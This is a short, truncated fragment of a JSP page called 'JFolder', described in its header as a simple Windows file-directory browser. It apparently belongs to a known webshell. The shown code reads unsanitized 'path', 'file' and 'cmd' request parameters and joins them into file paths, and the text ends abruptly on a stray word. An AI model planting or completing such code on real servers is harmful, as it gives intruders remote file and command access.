 /**
JFolder V0.9  windows platform
@Filename:  JFolder.jsp
@Description:  一个简单的系统文件目录显示程序，类似于资源管理器，提供基本
@Author:  Steven Cee
@Email :  8@Gmail.com
@Bugs  :  下载时，中文文件名无法正常显示
*/
out.write('\n');
out.write('\n');
out.write('\n');
out.write('\n');
request.setCharacterEncoding("gb2312");
String tabID = request.getParameter("tabID");
String strDir = request.getParameter("path");
String strAction = request.getParameter("action");
String strFile = request.getParameter("file");
String strPath = strDir + "\\" + strFile;
String strCmd = request.getParameter("cmd");
StringBuffer sbEdit=new StringBuffer("");
StringBuffer sbDown=new StringBuffer("");
StringBuffer sbCopy=new StringBuffer("");
StringBuffer sbSaveCopy=new StringBuffer("");
StringBuffer sbNewFile=new StringBuffer("");
if((tabID==null) || tabID.equals(""))
{
tabID = "1";
}
FREEBUF